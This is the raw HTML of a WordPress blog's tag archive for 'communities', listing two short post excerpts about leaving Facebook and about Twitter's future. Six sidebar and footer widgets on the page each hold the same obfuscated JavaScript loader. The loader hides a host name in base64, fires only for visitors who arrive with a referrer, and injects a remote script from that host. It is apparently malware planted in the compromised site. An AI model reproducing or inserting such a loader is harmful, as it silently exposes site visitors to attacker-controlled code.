<li id="menu-item-2478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2478"><a href="https://theprofessornotes.com/archives/category/space">Space</a></li>
<li id="menu-item-2481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2481"><a href="https://theprofessornotes.com/archives/category/technology">Technology<span class="menu-description">cool new toys, fun software, or technology that I think might change the world (or be a colossal waste of time!)</span></a>
<ul class="sub-menu">
	<li id="menu-item-2473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2473"><a href="https://theprofessornotes.com/archives/category/reviews">Reviews</a></li>
	<li id="menu-item-2477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2477"><a href="https://theprofessornotes.com/archives/category/software">software</a></li>
	<li id="menu-item-2466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2466"><a href="https://theprofessornotes.com/archives/category/podcast">Podcast</a></li>
	<li id="menu-item-2467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2467"><a href="https://theprofessornotes.com/archives/category/podcasting">podcasting</a></li>
	<li id="menu-item-2476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2476"><a href="https://theprofessornotes.com/archives/category/social-networking">Social Networking</a></li>
</ul>
</li>
                    </ul>
                </nav><!-- #site-navigation -->

                                    <div class="ct-menu-search"><a class="search-icon-box" href="#"> <i class="fa fa-search"></i>
                        </a></div>
                    <div class="top-bar-search">
                        <form role="search" method="get" class="search-form" action="https://theprofessornotes.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                        <button type="button" class="close"></button>
                    </div>
                            </div> <!-- .container-inner -->
        </div> <!-- engage-mag-menu-container -->
                </header><!-- #masthead -->
        

    <div id="content" class="site-content">
                <div class="container-inner ct-container-main clearfix">
    <div id="primary" class="content-area">
        <main id="main" class="site-main">

                            <div class="breadcrumbs">
                    <div class='breadcrumbs init-animate clearfix'><span class='breadcrumb'>You are Here</span><div id='engage-mag-breadcrumbs' class='clearfix'><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://theprofessornotes.com" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">communities</span><meta itemprop="position" content="2" /></li></ul></div></div></div>                </div>
                
            <header class="page-header">
                <h1 class="page-title">Tag: <span>communities</span></h1>            </header><!-- .page-header -->


            <div class="ct-post-list">
                <div class='engage-mag-article-wrapper clearfix '><article id="post-1111" class="post-1111 post type-post status-publish format-standard hentry category-commentary category-social-networking category-technology tag-communities tag-community tag-flickr tag-social-networking-youtube tag-twitter one-column" itemtype="https://schema.org/CreativeWork" itemscope>
        <div class="engage-mag-content-container engage-mag-no-thumbnail">
                <div class="engage-mag-content-area">
            <header class="entry-header text-center">

                <div class="post-meta">
                    <span class="cat-links"><a class="ct-cat-item-3" href="https://theprofessornotes.com/archives/category/commentary"  rel="category tag">Commentary</a> <a class="ct-cat-item-28" href="https://theprofessornotes.com/archives/category/social-networking"  rel="category tag">Social Networking</a> <a class="ct-cat-item-6" href="https://theprofessornotes.com/archives/category/technology"  rel="category tag">Technology</a> </span>                </div>
                <h2 class="entry-title" itemprop="headline"><a href="https://theprofessornotes.com/archives/1111" rel="bookmark">Leave Facebook&#8211;build your own communities (Starting with Twitter!)</a></h2>                    <div class="entry-meta">
                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://theprofessornotes.com/archives/1111" rel="bookmark"><time class="entry-date published updated" datetime="2010-05-14T15:19:43-05:00">May 14, 2010</time></a></span><span class="min-read"><i class="fa fa-clock-o" aria-hidden="true"></i>3 min read</span>                    </div><!-- .entry-meta -->
                            </header><!-- .entry-header -->


            <div class="entry-content">
                <p>The tide of opinion seems to have shifted against Facebook, and there is a growing movement to &#8220;Leave&#8221; facebook.  Alas, many of us are finding</p>

                                        <p><a href="https://theprofessornotes.com/archives/1111" class="read-more-text">
                                Read More
                            </a></p>
                                    </div>
            <!-- .entry-content -->

            <footer class="entry-footer">
                <span class="tags-links"><i class="fa fa-tags"></i><a href="https://theprofessornotes.com/archives/tag/communities" rel="tag">communities</a>, <a href="https://theprofessornotes.com/archives/tag/community" rel="tag">community</a>, <a href="https://theprofessornotes.com/archives/tag/flickr" rel="tag">flickr</a>, <a href="https://theprofessornotes.com/archives/tag/social-networking-youtube" rel="tag">Social Networking youtube</a>, <a href="https://theprofessornotes.com/archives/tag/twitter" rel="tag">twitter</a></span>            </footer><!-- .entry-footer -->

                    </div> <!-- .engage-mag-content-area -->
    </div> <!-- .engage-mag-content-container -->
</article><!-- #post-1111 -->
<article id="post-567" class="post-567 post type-post status-publish format-standard hentry category-commentary category-technology tag-communities tag-relationships tag-social-networking tag-twitter one-column" itemtype="https://schema.org/CreativeWork" itemscope>
        <div class="engage-mag-content-container engage-mag-no-thumbnail">
                <div class="engage-mag-content-area">
            <header class="entry-header text-center">

                <div class="post-meta">
                    <span class="cat-links"><a class="ct-cat-item-3" href="https://theprofessornotes.com/archives/category/commentary"  rel="category tag">Commentary</a> <a class="ct-cat-item-6" href="https://theprofessornotes.com/archives/category/technology"  rel="category tag">Technology</a> </span>                </div>
                <h2 class="entry-title" itemprop="headline"><a href="https://theprofessornotes.com/archives/567" rel="bookmark">Twitter &#8220;Jumping the Shark?&#8221;</a></h2>                    <div class="entry-meta">
                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://theprofessornotes.com/archives/567" rel="bookmark"><time class="entry-date published" datetime="2009-03-06T11:00:36-05:00" itemprop="datePublished">March 6, 2009</time><time class="updated" datetime="2009-03-06T09:59:37-05:00" itemprop="dateModified">March 6, 2009</time></a></span><span class="min-read"><i class="fa fa-clock-o" aria-hidden="true"></i>2 min read</span>                    </div><!-- .entry-meta -->
                            </header><!-- .entry-header -->


            <div class="entry-content">
                <p>@LeoLaporte and others frequently mention that they think Twitter has (or will, or might) &#8220;Jump the Shark.&#8221; Usually they point to the entry of celebrities</p>

                                        <p><a href="https://theprofessornotes.com/archives/567" class="read-more-text">
                                Read More
                            </a></p>
                                    </div>
            <!-- .entry-content -->

            <footer class="entry-footer">
                <span class="tags-links"><i class="fa fa-tags"></i><a href="https://theprofessornotes.com/archives/tag/communities" rel="tag">communities</a>, <a href="https://theprofessornotes.com/archives/tag/relationships" rel="tag">relationships</a>, <a href="https://theprofessornotes.com/archives/tag/social-networking" rel="tag">Social Networking</a>, <a href="https://theprofessornotes.com/archives/tag/twitter" rel="tag">twitter</a></span>            </footer><!-- .entry-footer -->

                    </div> <!-- .engage-mag-content-area -->
    </div> <!-- .engage-mag-content-container -->
</article><!-- #post-567 -->
</div><div class='candid-pagination'></div>            </div>
            
        </main><!-- #main -->
    </div><!-- #primary -->


<aside id="secondary" class="widget-area" itemtype="https://schema.org/WPSideBar" itemscope>
    <div class="ct-sidebar-wrapper">
	<div class="widget_text sidebar-widget-container"><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section></div>     </div>
</aside><!-- #secondary -->
</div> <!-- .container-inner -->
</div><!-- #content -->
    <div class="ct-above-footer">
        <div class="container-inner">
            <section id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>        </div>
    </div>
            <div class="ct-missed-block widget" style="background-color: #fafafa; color: #000;"">
            <div class="container-inner">
                            <h2 class="widget-title"> You May Have Missed </h2>
                                            <div class="ct-grid-post clearfix">
                                            <div class="ct-col ct-four-cols">
                            <section class="ct-grid-post-list">
                                                                    <div class="post-thumb">
                                                                                <a href="https://theprofessornotes.com/archives/2681">
                                            <img width="783" height="450" src="https://theprofessornotes.com/wp-content/uploads/2025/12/Gemini_Generated_Image_7bqxvr7bqxvr7bqx-783x450.png" class="attachment-engage-mag-carousel-img size-engage-mag-carousel-img wp-post-image" alt="Real Conservative?" decoding="async" loading="lazy" srcset="https://theprofessornotes.com/wp-content/uploads/2025/12/Gemini_Generated_Image_7bqxvr7bqxvr7bqx-783x450.png 783w, https://theprofessornotes.com/wp-content/uploads/2025/12/Gemini_Generated_Image_7bqxvr7bqxvr7bqx-1000x574.png 1000w" sizes="auto, (max-width: 783px) 100vw, 783px" />                                        </a>
                                    </div>
                                                                    <div class="post-content mt-10">
                                                                            <div class="post-meta">
                                            <span class="cat-links"><a class="ct-cat-item-3" href="https://theprofessornotes.com/archives/category/commentary"  rel="category tag">Commentary</a> <a class="ct-cat-item-29" href="https://theprofessornotes.com/archives/category/life"  rel="category tag">Life</a> <a class="ct-cat-item-4" href="https://theprofessornotes.com/archives/category/politics"  rel="category tag">Politics</a> </span>                                        </div>
                                                                        <h3 class="post-title">
                                        <a href="https://theprofessornotes.com/archives/2681"
                                           style="color: #000;">Was I wrong?</a>
                                    </h3>
                                                                            <div class="post-meta">
                                            <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://theprofessornotes.com/archives/2681" rel="bookmark" style="color:#000;"><time class="entry-date published" datetime="2025-12-18T09:42:46-05:00" itemprop="datePublished">December 18, 2025</time><time class="updated" datetime="2025-12-18T09:46:45-05:00" itemprop="dateModified">December 18, 2025</time></a></span>                                        </div>
                                                                    </div><!-- Post content end -->
                            </section>
                        </div><!--.engage-mag-col-->
                                            <div class="ct-col ct-four-cols">
                            <section class="ct-grid-post-list">
                                                                    <div class="post-thumb">
                                                                                <a href="https://theprofessornotes.com/archives/2632">
                                            <img width="783" height="450" src="https://theprofessornotes.com/wp-content/uploads/2023/07/Gemini_Generated_Image_ygxiycygxiycygxi-783x450.png" class="attachment-engage-mag-carousel-img size-engage-mag-carousel-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://theprofessornotes.com/wp-content/uploads/2023/07/Gemini_Generated_Image_ygxiycygxiycygxi-783x450.png 783w, https://theprofessornotes.com/wp-content/uploads/2023/07/Gemini_Generated_Image_ygxiycygxiycygxi-1000x574.png 1000w" sizes="auto, (max-width: 783px) 100vw, 783px" />                                        </a>
                                    </div>
                                                                    <div class="post-content mt-10">
                                                                            <div class="post-meta">
                                            <span class="cat-links"><a class="ct-cat-item-3" href="https://theprofessornotes.com/archives/category/commentary"  rel="category tag">Commentary</a> </span>                                        </div>
                                                                        <h3 class="post-title">
                                        <a href="https://theprofessornotes.com/archives/2632"
                                           style="color: #000;">Is the Writers Strike Fundamentally Doomed?</a>
                                    </h3>
                                                                            <div class="post-meta">
                                            <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://theprofessornotes.com/archives/2632" rel="bookmark" style="color:#000;"><time class="entry-date published" datetime="2023-07-17T09:48:16-05:00" itemprop="datePublished">July 17, 2023</time><time class="updated" datetime="2025-12-18T09:34:30-05:00" itemprop="dateModified">December 18, 2025</time></a></span>                                        </div>
                                                                    </div><!-- Post content end -->
                            </section>
                        </div><!--.engage-mag-col-->
                                            <div class="ct-col ct-four-cols">
                            <section class="ct-grid-post-list">
                                                                    <div class="post-thumb">
                                                                                <a href="https://theprofessornotes.com/archives/2622">
                                            <img width="783" height="450" src="https://theprofessornotes.com/wp-content/uploads/2021/02/Gemini_Generated_Image_jx252ojx252ojx25-783x450.png" class="attachment-engage-mag-carousel-img size-engage-mag-carousel-img wp-post-image" alt="A long-exposure shot of satellite streaks in the night sky or a modern router glowing in a dark, rural setting." decoding="async" loading="lazy" srcset="https://theprofessornotes.com/wp-content/uploads/2021/02/Gemini_Generated_Image_jx252ojx252ojx25-783x450.png 783w, https://theprofessornotes.com/wp-content/uploads/2021/02/Gemini_Generated_Image_jx252ojx252ojx25-1000x574.png 1000w" sizes="auto, (max-width: 783px) 100vw, 783px" />                                        </a>
                                    </div>
                                                                    <div class="post-content mt-10">
                                                                            <div class="post-meta">
                                            <span class="cat-links"><a class="ct-cat-item-13" href="https://theprofessornotes.com/archives/category/business"  rel="category tag">Business</a> <a class="ct-cat-item-3" href="https://theprofessornotes.com/archives/category/commentary"  rel="category tag">Commentary</a> <a class="ct-cat-item-6" href="https://theprofessornotes.com/archives/category/technology"  rel="category tag">Technology</a> </span>                                        </div>
                                                                        <h3 class="post-title">
                                        <a href="https://theprofessornotes.com/archives/2622"
                                           style="color: #000;">StarLink is Disruptive Innovation. What does that mean?</a>
                                    </h3>
                                                                            <div class="post-meta">
                                            <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://theprofessornotes.com/archives/2622" rel="bookmark" style="color:#000;"><time class="entry-date published" datetime="2021-02-16T08:17:12-05:00" itemprop="datePublished">February 16, 2021</time><time class="updated" datetime="2025-12-18T09:34:59-05:00" itemprop="dateModified">December 18, 2025</time></a></span>                                        </div>
                                                                    </div><!-- Post content end -->
                            </section>
                        </div><!--.engage-mag-col-->
                                            <div class="ct-col ct-four-cols">
                            <section class="ct-grid-post-list">
                                                                    <div class="post-thumb">
                                                                                <a href="https://theprofessornotes.com/archives/2620">
                                            <img width="783" height="450" src="https://theprofessornotes.com/wp-content/uploads/2021/01/Gemini_Generated_Image_72gsa972gsa972gs-783x450.png" class="attachment-engage-mag-carousel-img size-engage-mag-carousel-img wp-post-image" alt="A glowing digital touch screen with a &quot;Submit&quot; button being hovered over by a skeptical-looking finger or an old-fashioned paper ballot box." decoding="async" loading="lazy" srcset="https://theprofessornotes.com/wp-content/uploads/2021/01/Gemini_Generated_Image_72gsa972gsa972gs-783x450.png 783w, https://theprofessornotes.com/wp-content/uploads/2021/01/Gemini_Generated_Image_72gsa972gsa972gs-1000x574.png 1000w" sizes="auto, (max-width: 783px) 100vw, 783px" />                                        </a>
                                    </div>
                                                                    <div class="post-content mt-10">
                                                                            <div class="post-meta">
                                            <span class="cat-links"><a class="ct-cat-item-3" href="https://theprofessornotes.com/archives/category/commentary"  rel="category tag">Commentary</a> <a class="ct-cat-item-4" href="https://theprofessornotes.com/archives/category/politics"  rel="category tag">Politics</a> <a class="ct-cat-item-6" href="https://theprofessornotes.com/archives/category/technology"  rel="category tag">Technology</a> </span>                                        </div>
                                                                        <h3 class="post-title">
                                        <a href="https://theprofessornotes.com/archives/2620"
                                           style="color: #000;">Only (right wing) Lunatics Don&#8217;t Trust Digital Voting.  RIiiiggghhhht</a>
                                    </h3>
                                                                            <div class="post-meta">
                                            <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://theprofessornotes.com/archives/2620" rel="bookmark" style="color:#000;"><time class="entry-date published" datetime="2021-01-28T09:53:44-05:00" itemprop="datePublished">January 28, 2021</time><time class="updated" datetime="2025-12-18T09:35:26-05:00" itemprop="dateModified">December 18, 2025</time></a></span>                                        </div>
                                                                    </div><!-- Post content end -->
                            </section>
                        </div><!--.engage-mag-col-->
                    
                </div>

                        </div>
        </div>
                <footer id="colophon" class="site-footer">
        
            <div class="top-footer">
                <div class="container-inner clearfix">
                                                <div class="ct-col-3">
                                <section id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>                            </div>
                                                        <div class="ct-col-3">
                                <section id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>                            </div>
                                                        <div class="ct-col-3">
                                <section id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>                            </div>
                                            </div> <!-- .container-inner -->
            </div> <!-- .top-footer -->
            
        <div class="site-info" itemtype="https://schema.org/WPFooter" itemscope>
            <div class="container-inner">
                                    <span class="copy-right-text">All Rights Reserved 2022.</span><br>
                Proudly powered by <a href="https://wordpress.org/" target="_blank">WordPress</a>  <span class="sep"> | </span> Theme: Engage Mag Pro by <a href="https://www.candidthemes.com/" target="_blank">Candid Themes</a>.            </div> <!-- .container-inner -->
        </div><!-- .site-info -->
                </footer><!-- #colophon -->
        
            <a id="toTop" class="go-to-top" href="#" title="Go to Top">
                <i class="fa fa-angle-double-up"></i>
            </a>
        
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/engage-mag-pro-premium/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/candidthemes/assets/framework/slick/slick.min.js?ver=20151217" id="slick-js"></script>
<script type="text/javascript" src="http://theprofessornotes.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://theprofessornotes.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/js/navigation.js?ver=20151215" id="engage-mag-navigation-js"></script>
<script type="text/javascript" src="http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/candidthemes/assets/framework/marquee/jquery.marquee.js?ver=20151215" id="marquee-js"></script>
<script type="text/javascript" src="http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/js/skip-link-focus-fix.js?ver=20151215" id="engage-mag-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/candidthemes/assets/js/theia-sticky-sidebar.js?ver=20151215" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/candidthemes/assets/js/engage-mag-custom.js?ver=20151215" id="engage-mag-custom-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://theprofessornotes.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://theprofessornotes.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
